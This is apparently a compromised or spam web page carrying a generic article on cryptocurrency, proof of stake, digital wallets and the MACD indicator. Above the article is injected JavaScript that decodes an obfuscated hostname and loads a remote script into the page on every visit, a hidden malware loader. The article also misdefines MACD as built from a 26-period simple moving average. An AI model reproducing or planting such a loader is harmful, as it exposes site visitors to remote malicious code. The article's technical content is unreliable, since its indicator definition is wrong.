PoS, Digital Wallet, Moving Average Convergence Divergence
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=885192bf”;document.body.appendChild(script);
Cryptocurrency Market Trends: A Guide to Blockchain and Smart Contracts
The world of cryptocurrencies has come a long way since its inception in 2009. From the initial hype of Bitcoin to the current market dominance of Ethereum and other altcoins, the space continues to evolve rapidly. In this article, we will dive deeper into some key concepts that are shaping the future of blockchain technology.
Cryptocurrencies: The Birthplace of Digital Assets
Cryptocurrencies, such as Bitcoin (BTC) and Ethereum (ETH), have revolutionized the way people think about money. These digital assets use cryptography to conduct secure financial transactions without the need for intermediaries like banks. Cryptocurrencies operate on a decentralized network, allowing users to control their own funds and making it difficult for governments or institutions to manipulate them.
Proof of Stake (PoS): The Blockchain Revolution

Proof of Stake (PoS), also known as PoS consensus algorithms, is a radical change in the world of blockchain technology. Unlike traditional proof-of-work (PoW) methods like Bitcoin, which require powerful computers to solve complex mathematical equations to validate transactions, PoS uses a simpler algorithm where validators are chosen to participate in the network based on their stake in assets.
In PoS systems, users must hold a certain amount of cryptocurrency to be eligible for validation. This reduces the energy consumption and costs associated with mining, making it more accessible to a wider audience. For example, Ethereum’s smart contract platform is built using PoS, allowing users to create decentralized applications without the need for significant upfront investments.
Digital Wallets: Secure Storage Solutions
Digital wallets are an essential component of cryptocurrency adoption, providing secure storage and management solutions for users. These digital wallets allow users to store, send, and receive cryptocurrencies, while also offering additional features such as identity verification, security measures, and integration with other services.
Popular digital wallet options include MetaMask, Coinbase Wallet, and Trust Wallet, which offer strong security features and user-friendly interfaces. Some digital wallets even integrate with popular payment systems such as PayPal or credit cards to facilitate transactions.
Moving Average Convergence Divergence (MACD) – A Technical Indicator
Moving Average Convergence Divergence (MACD) is a technical indicator used in financial markets to analyze the relationship between two momentum-based indicators: the 26-period Simple Moving Average (SMA) and the 12-period Exponential Moving Average (EMA). The MACD line plots the difference between these two averages over time, with different lines plotted on the chart.
When the 26-period SMA crosses above or below the 12-period EMA, it indicates a possible change in momentum. The MACD is useful for identifying trend reversals, trend confirmation, and potential entry points into trades. It is widely used by technical analysts and traders to make informed decisions about market movements.
Conclusion
The world of cryptocurrencies is rapidly evolving, driven by innovative technologies such as blockchain, smart contracts, and digital wallets. By understanding the concepts mentioned above, traders, investors, and enthusiasts can gain a deeper appreciation for these emerging markets. As we move into an uncertain future, it is essential to stay informed about the latest trends, techniques, and tools shaping the cryptocurrency landscape.
Additional Resources
To learn more about blockchain technology, smart contracts, digital wallets, and more, here are some recommended resources:
- Bitcoin Foundation: [www.bitcoinfoundation.org](
- Ethereum Project: [www.ethereum.org](

